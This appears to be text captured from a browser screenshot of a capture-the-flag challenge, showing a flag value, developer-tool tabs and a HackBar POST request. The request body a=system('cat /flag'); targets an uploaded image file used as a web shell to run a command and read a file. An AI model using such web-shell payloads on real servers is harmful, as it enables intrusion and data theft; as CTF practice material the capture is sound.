 不安全 182.92.117.61:46036/upload/5.png
flag{4acd1d90-fde7-48af-aee5-a1969b391b68}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar ResourcesSaver Cetus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
URL
http://182.92.117.61:46036/upload/5.png
Use POST method
enctype
application/x-www-form-urlencoded
Body
a=system('cat /flag');